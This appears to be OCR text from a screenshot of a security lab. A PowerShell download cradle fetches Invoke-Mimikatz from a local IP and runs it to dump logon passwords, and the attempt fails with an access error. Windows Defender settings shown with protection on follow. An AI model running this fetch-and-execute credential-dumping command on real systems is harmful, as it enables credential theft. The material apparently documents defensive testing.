 PS C:\Users\lengj> IEX (New-Object Net.WebClient).DownloadString('http://192.168.123.131/PowerSploit/Exfiltration/In
-Mimikatz.ps1'); Invoke-Mimikatz
Hostname: DESKTOP-C96AD85 / S-1-5-21-2534201324-3471638745-2602004180
.#####. mimikatz 2.2.0 (x64) #19041 Oct 4 2020 10:28:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz(powershell) # exit
Bye!
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On